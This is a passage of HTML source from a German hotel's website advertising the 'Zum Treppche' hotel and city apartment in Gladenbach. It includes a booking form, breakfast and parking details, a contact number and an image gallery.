class="elementor-element elementor-element-91b8c3a elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="91b8c3a" data-element_type="widget" data-widget_type="shortcode.default"><div
class="elementor-shortcode"><a
style="display: inline-block; box-sizing: border-box; border-radius: 5px;color: white !important; width: auto; text-align: center !important; font-size: 24px !important; font-weight: bold !important; padding: 15px 20px 15px 0 !important; text-decoration: none !important;background: #e02a4c !important;" class="wp-call-button-in-btn" href="tel:+4915164591354"><span><img
style="width: 70px; height: 30px; vertical-align: middle; border: 0 !important; box-shadow: none !important; -webkit-box-shadow: none !important;" src="[data-uri]" />Call Us</span></a></div></div></div></div></header><div
id="content" class="site-content"><div
class="ast-container"><div
id="primary" class="content-area primary"><main
id="main" class="site-main"><article
class="post-5757 page type-page status-publish ast-article-single" id="post-5757" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div
class="entry-content clear"
itemprop="text"><div
data-elementor-type="wp-page" data-elementor-id="5757" class="elementor elementor-5757"><section
class="elementor-section elementor-top-section elementor-element elementor-element-00616fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00616fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;slide_down&quot;,&quot;background_slideshow_slide_duration&quot;:15,&quot;background_slideshow_transition_duration&quot;:17,&quot;background_slideshow_lazyload&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[]}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fa3611" data-id="1fa3611" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-background-overlay"></div><div
class="elementor-element elementor-element-aa0b2f2 e-flex e-con-boxed e-con e-parent" data-id="aa0b2f2" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-f66ede7 elementor-widget elementor-widget-heading" data-id="f66ede7" data-element_type="widget" data-widget_type="heading.default"><h1 class="elementor-heading-title elementor-size-default">Ihr stilvolles Hotel / Apartment in Gladenbach – zentral gelegen, persönlich geführt</h1></div></div></div><div
class="elementor-element elementor-element-56d56e4 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="56d56e4" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Ankommen. Durchatmen. Zuhause fühlen.und ideal für Natur-, Wander- und Erholungsgäste.
"Zum Treppche.de"</h2></div></div></div></div></section><div
class="elementor-element elementor-element-13d2ae7 e-flex e-con-boxed e-con e-parent" data-id="13d2ae7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-c2aa9db elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="c2aa9db" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;start&quot;:1,&quot;autoplay&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div
class="e-hosted-video elementor-wrapper elementor-open-inline"><video
class="elementor-video" src="https://www.treppche.de/wp-content/uploads/2025/12/HotelbettVideo.mp4#t=1" autoplay="" controls="" controlsList="nodownload"></video></div></div><div
class="elementor-element elementor-element-7f53664 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7f53664" data-element_type="widget" data-widget_type="text-editor.default"><h2>&#8211; einfach gut schlafen &#8211;</h2><p>Ruhige zentrale Lage &amp; persönliche Atmosphäre</p><p>    Kein anonymes Hotel – sondern ein liebevoll geführtes Hotel +City-Apartment mit Charakter</p></div><div
class="elementor-element elementor-element-b8dfeb2 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="b8dfeb2" data-element_type="widget" data-widget_type="text-editor.default"><h3>Wochenende  Frühstück kostenlos!</h3><h3>Barzahlung</h3></div><div
class="elementor-element elementor-element-baae3a4 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="baae3a4" data-element_type="widget" data-widget_type="text-editor.default"><h3>Hotel &#8222;Zum Treppche&#8220; Gladenbach</h3><p>Perfekt für Natur- &amp; Aktivurlauber</p><p>    Wanderwege, Natur und Erholung direkt vor der Haustür. Alles, was man wirklich braucht Komfortabel, sauber und durchdacht – ohne unnötigen Schnickschnack</p><h2>JETZT BUCHEN!</h2></div></div></div><section
class="elementor-section elementor-top-section elementor-element elementor-element-a42f5a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42f5a2" data-element_type="section" id="Buchen" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-background-overlay"></div><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e14e53" data-id="3e14e53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-background-overlay"></div><div
class="elementor-element elementor-element-d82555e elementor-widget elementor-widget-heading" data-id="d82555e" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Hotel mit kostenlosem Parkplatz</h4></div><div
class="elementor-element elementor-element-cb8a34b elementor-widget elementor-widget-heading" data-id="cb8a34b" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Ihr Rückzugsort im Herzen von Gladenbach</h2></div><div
class="elementor-element elementor-element-a84e701 elementor-widget elementor-widget-shortcode" data-id="a84e701" data-element_type="widget" data-widget_type="shortcode.default"><div
class="elementor-shortcode"><div
id="abc-form-wrapper">
<img
decoding="async" alt="Lade..." src="[data-uri]" align="middle" class="waiting lazyload" id="abc_bookinform_loading" style="display:none" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 1" data-src="https://www.treppche.de/wp-admin/images/wpspin_light.gif" width="16" height="16" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img
decoding="async" alt="Lade..." src="https://www.treppche.de/wp-admin/images/wpspin_light.gif" align="middle" class="waiting" id="abc_bookinform_loading" style="display:none" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 1" data-eio="l"></noscript><div
id="abc-form-content"><div
class="abc-column"><form
class="abc-form"  method="post">
<label
for="abc-from">Anreise</label><div
class="abc-input-fa">
<span
class="fa fa-calendar"></span>
<input
id="abc-from" name="abc-from" class="abc-from" readonly="true" value=""></div>
<label
for="abc-to">Abreise</label><div
class="abc-input-fa">
<span
class="fa fa-calendar"></span>
<input
id="abc-to" name="abc-to" class="abc-to" readonly="true" value=""></div></div><div
class="abc-column abc-form">
<label
for="abc-persons">Personen</label><div
class="abc-input-fa">
<span
class="fa fa-female abc-guest1"></span>
<span
class="fa fa-male abc-guest2"></span>
<select
id="abc-persons" name="abc-persons"><option
value="1" selected>1</option><option
value="2">2</option>
</select></div>
<input
id="abcPostTrigger" type="hidden" name="abcPostTrigger" value="0">
<input
id="abcPostCalendarId" type="hidden" name="abcPostCalendarId" value=""></form></div><div
class="abc-form-row">
<button
class="abc-submit" id="abc-check-availabilities"><span
id="abc-submit-button" class="abc-submit-text">Verfügbarkeiten prüfen</span><span
class="abc-submit-loading" >Lade...</span></button>
<button
class="abc-submit" id="abc-back-to-availabilities" style="display: none;"><span
class="abc-submit-text">Bearbeiten</span></button></div><div
id="abc-bookingresults"></div></div></div></div></div><div
class="elementor-element elementor-element-3666029 elementor-widget elementor-widget-heading" data-id="3666029" data-element_type="widget" data-widget_type="heading.default"><h3 class="elementor-heading-title elementor-size-default">Ob für ein paar Tage Ruhe in der Natur, einen Aktivurlaub oder einen kurzen Zwischenstopp –
im Treppche finden Sie einen Ort zum Ankommen und Abschalten.
Geeignet für:
Paare · Alleinreisende · Wanderer &amp; Naturfreunde · Kurzurlauber</h3></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-afa63c7" data-id="afa63c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4a29c30 elementor-widget elementor-widget-text-editor" data-id="4a29c30" data-element_type="widget" data-widget_type="text-editor.default"><p><strong>&#8222;Ihr Wohlfühl-Morgen&#8220;</strong></p><p>Genießen Sie den lockeren Zugang direkt über den Parkplatz Lassen Sie sich jeden Morgen verwöhnen: Im Café &amp; Bäckerei Schäfer servieren wir Ihnen ein frisches Frühstück ab 6:30 Uhr bis 10:00 Uhr. Profitieren Sie zudem von kostenfreien Extras direkt auf Ihrem Zimmer – Kapselmaschine, Kaffee, Tee und Mineralwasser – für einen rundum gelungenen Start.</p></div><div
class="elementor-element elementor-element-dd058af elementor-widget elementor-widget-image" data-id="dd058af" data-element_type="widget" data-widget_type="image.default">
<img
fetchpriority="high" decoding="async" width="200" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-11271 lazyload" alt="lecker frühstücken"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 2" data-src="https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp" data-srcset="https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp 200w, https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121.webp 430w" data-sizes="auto" data-eio-rwidth="200" data-eio-rheight="300"><noscript><img
fetchpriority="high" decoding="async" width="200" height="300" src="https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp" class="attachment-medium size-medium wp-image-11271" alt="lecker frühstücken" srcset="https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121-200x300.webp 200w, https://www.treppche.de/wp-content/uploads/2025/12/Fruehstueck-1-e1767774214121.webp 430w" sizes="(max-width: 200px) 100vw, 200px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 2" data-eio="l"></noscript></div></div></div></div></section><div
class="elementor-element elementor-element-f7be4e3 e-con-full e-flex e-con e-parent" data-id="f7be4e3" data-element_type="container" data-settings="{&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}"><div
class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
<path
class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg></div><div
class="elementor-element elementor-element-a7147ac elementor-widget elementor-widget-text-editor" data-id="a7147ac" data-element_type="widget" data-widget_type="text-editor.default"><h4>Hier können Sie buchen die aktuellen Preise und Verfügbarkeit erfahren!</h4><ul><li
style="text-align: left;">Persönlich. Ehrlich. Unkompliziert.</li><li
style="text-align: left;">Wir legen Wert auf eine angenehme Atmosphäre und einen persönlichen Umgang mit unseren Gästen.</li><li
style="text-align: left;">Wenn Sie besondere Wünsche haben oder Tipps zur Umgebung möchten, sprechen Sie uns gerne an.</li><li
style="text-align: left;">Sie benötigen keine Kreditkarte!</li><li
style="text-align: left;">Verbindlich erst nach Bestätigung!</li><li
style="text-align: left;">Telefonische Buchung:</li><li
style="text-align: left;">+49 1516 4591354</li></ul></div></div><div
class="elementor-element elementor-element-aa89513 e-flex e-con-boxed e-con e-parent" data-id="aa89513" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-df12330 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="df12330" data-element_type="widget" data-widget_type="divider.default"><div
class="elementor-divider">
<span
class="elementor-divider-separator"><div
class="elementor-icon elementor-divider__element">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path
d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></div>
</span></div></div></div></div><section
class="elementor-section elementor-top-section elementor-element elementor-element-7b40330 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b40330" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b37084" data-id="1b37084" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-cb3a5c8 elementor-widget elementor-widget-heading" data-id="cb3a5c8" data-element_type="widget" data-widget_type="heading.default"><h5 class="elementor-heading-title elementor-size-default">Beim Hotel "Zum Treppche" Gladenbach/Marburg bieten wir Ihnen hochwertige Unterkünfte zu einem fairen Preis. Unsere attraktiven Angebote sorgen dafür, dass Sie das Beste aus Ihrem Aufenthalt herausholen, ohne Ihr Budget zu sprengen.</h5></div></div></div></div></section><div
class="elementor-element elementor-element-780b6ad e-flex e-con-boxed e-con e-parent" data-id="780b6ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-cfd14eb e-con-full e-flex e-con e-child" data-id="cfd14eb" data-element_type="container"><div
class="elementor-element elementor-element-9401ba4 elementor-widget elementor-widget-image" data-id="9401ba4" data-element_type="widget" data-widget_type="image.default">
<img
decoding="async" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-6560 lazyload ewww_webp_lazy_load" alt="Booking.com Bewertung"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 3" data-src="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png 300w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-1024x1024.png 1024w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-150x150.png 150w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-768x768.png 768w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-e1745757513577.png 700w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-1024x1024.png.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-150x150.png.webp 150w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-768x768.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-e1745757513577.png.webp 700w"><noscript><img
decoding="async" width="300" height="300" src="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png" class="attachment-medium size-medium wp-image-6560" alt="Booking.com Bewertung" srcset="https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-300x300.png 300w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-1024x1024.png 1024w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-150x150.png 150w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-768x768.png 768w, https://www.treppche.de/wp-content/uploads/2025/03/Digital-Award-TRA-2025-e1745757513577.png 700w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 3" data-eio="l"></noscript></div></div></div></div><section
class="elementor-section elementor-top-section elementor-element elementor-element-3395b69 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3395b69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9567f1c" data-id="9567f1c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-background-overlay"></div><div
class="elementor-element elementor-element-11f29ca elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="11f29ca" data-element_type="widget" data-widget_type="text-editor.default"><h5 style="text-align: center;">Unsere Zimmer und Apartments treppche.de</h5><p>    Gladenbach liegt mitten im schönen Hinterland und bietet ideale Bedingungen für Wanderungen, Spaziergänge und entspannte Tage im Grünen.</p></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-1958e407 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1958e407" data-element_type="section" id="Rezensionen" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-background-overlay"></div><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c5c60c" data-id="1c5c60c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-a2e4995 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="a2e4995" data-element_type="widget" data-widget_type="image-gallery.default"><div
class="elementor-image-gallery"><div
id='gallery-1' class='gallery galleryid-5757 gallery-columns-3 gallery-size-medium'><figure
class='gallery-item'><div
class='gallery-icon portrait'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Parken kein Problem" data-elementor-lightbox-description="&quot;Kleines feines Hotel, zentral gelegen in Gladenbach&quot;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0MSwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcLzIwNC0xLnBuZyIsInNsaWRlc2hvdyI6ImEyZTQ5OTUifQ%3D%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/204-1.png'><img
decoding="async" width="289" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Annehmlichkeiten im Treppche Hotel, die Sie überraschen werden" aria-describedby="gallery-1-6741"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 4" data-src="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png 289w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-985x1024.png 985w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-768x799.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-1477x1536.png 1477w, https://www.treppche.de/wp-content/uploads/2025/04/204-1.png 1536w" data-sizes="auto" data-eio-rwidth="289" data-eio-rheight="300" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png.webp 289w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-985x1024.png.webp 985w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-768x799.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-1477x1536.png.webp 1477w, https://www.treppche.de/wp-content/uploads/2025/04/204-1.png.webp 1536w"><noscript><img
decoding="async" width="289" height="300" src="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png" class="attachment-medium size-medium" alt="Annehmlichkeiten im Treppche Hotel, die Sie überraschen werden" aria-describedby="gallery-1-6741" srcset="https://www.treppche.de/wp-content/uploads/2025/04/204-1-289x300.png 289w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-985x1024.png 985w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-768x799.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/204-1-1477x1536.png 1477w, https://www.treppche.de/wp-content/uploads/2025/04/204-1.png 1536w" sizes="(max-width: 289px) 100vw, 289px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 4" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6741'>
Parken kein Problem</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon portrait'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Ort der Entspannung und Erholung  " data-elementor-lightbox-description="Erleben Sie die Treppche Hotel Apartments" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjkxNywidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcLzIwNEJhZC5wbmciLCJzbGlkZXNob3ciOiJhMmU0OTk1In0%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/204Bad.png'><img
loading="lazy" decoding="async" width="244" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Treppche Hotel Apartments: Wo Komfort auf Stil trifft" aria-describedby="gallery-1-6917"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 5" data-src="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png 244w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-834x1024.png 834w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-768x943.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad.png 1024w" data-sizes="auto" data-eio-rwidth="244" data-eio-rheight="300" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png.webp 244w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-834x1024.png.webp 834w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-768x943.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad.png.webp 1024w"><noscript><img
loading="lazy" decoding="async" width="244" height="300" src="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png" class="attachment-medium size-medium" alt="Treppche Hotel Apartments: Wo Komfort auf Stil trifft" aria-describedby="gallery-1-6917" srcset="https://www.treppche.de/wp-content/uploads/2025/04/204Bad-244x300.png 244w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-834x1024.png 834w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad-768x943.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/204Bad.png 1024w" sizes="(max-width: 244px) 100vw, 244px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 5" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6917'>
Ort der Entspannung und Erholung</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon portrait'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Auch für den kleine Geldbeutel" data-elementor-lightbox-description="Buget Zimmer" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0OCwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcLzEwMlRleHQucG5nIiwic2xpZGVzaG93IjoiYTJlNDk5NSJ9" href='https://www.treppche.de/wp-content/uploads/2025/04/102Text.png'><img
loading="lazy" decoding="async" width="245" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Direktbuchervorteile zu niedrigen Kosten." aria-describedby="gallery-1-6748"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 6" data-src="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png 245w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-835x1024.png 835w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-768x942.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-1252x1536.png 1252w, https://www.treppche.de/wp-content/uploads/2025/04/102Text.png 1536w" data-sizes="auto" data-eio-rwidth="245" data-eio-rheight="300" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png.webp 245w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-835x1024.png.webp 835w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-768x942.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-1252x1536.png.webp 1252w, https://www.treppche.de/wp-content/uploads/2025/04/102Text.png.webp 1536w"><noscript><img
loading="lazy" decoding="async" width="245" height="300" src="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png" class="attachment-medium size-medium" alt="Direktbuchervorteile zu niedrigen Kosten." aria-describedby="gallery-1-6748" srcset="https://www.treppche.de/wp-content/uploads/2025/04/102Text-245x300.png 245w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-835x1024.png 835w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-768x942.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/102Text-1252x1536.png 1252w, https://www.treppche.de/wp-content/uploads/2025/04/102Text.png 1536w" sizes="(max-width: 245px) 100vw, 245px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 6" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6748'>
Auch für den kleine Geldbeutel</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon portrait'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="die besten Angebote " data-elementor-lightbox-description="Ihr Zuhause fern von Zuhause" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjkyMCwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0EzLnBuZyIsInNsaWRlc2hvdyI6ImEyZTQ5OTUifQ%3D%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/A3.png'><img
loading="lazy" decoding="async" width="229" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Hotels in Gladenbach City-Apartment" aria-describedby="gallery-1-6920"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 7" data-src="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png 229w, https://www.treppche.de/wp-content/uploads/2025/04/A3-781x1024.png 781w, https://www.treppche.de/wp-content/uploads/2025/04/A3-768x1007.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/A3.png 1024w" data-sizes="auto" data-eio-rwidth="229" data-eio-rheight="300" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png.webp 229w, https://www.treppche.de/wp-content/uploads/2025/04/A3-781x1024.png.webp 781w, https://www.treppche.de/wp-content/uploads/2025/04/A3-768x1007.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/A3.png.webp 1024w"><noscript><img
loading="lazy" decoding="async" width="229" height="300" src="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png" class="attachment-medium size-medium" alt="Hotels in Gladenbach City-Apartment" aria-describedby="gallery-1-6920" srcset="https://www.treppche.de/wp-content/uploads/2025/04/A3-229x300.png 229w, https://www.treppche.de/wp-content/uploads/2025/04/A3-781x1024.png 781w, https://www.treppche.de/wp-content/uploads/2025/04/A3-768x1007.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/A3.png 1024w" sizes="(max-width: 229px) 100vw, 229px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 7" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6920'>
die besten Angebote</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Smart Apartment" data-elementor-lightbox-description="Direktbuchervorteile zu niedrigen Kosten" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0MywidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0NoYXRHUFQtQTExLi1NYWVyei0yMDI1LTEzXzQxXzA1LnBuZyIsInNsaWRlc2hvdyI6ImEyZTQ5OTUifQ%3D%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05.png'><img
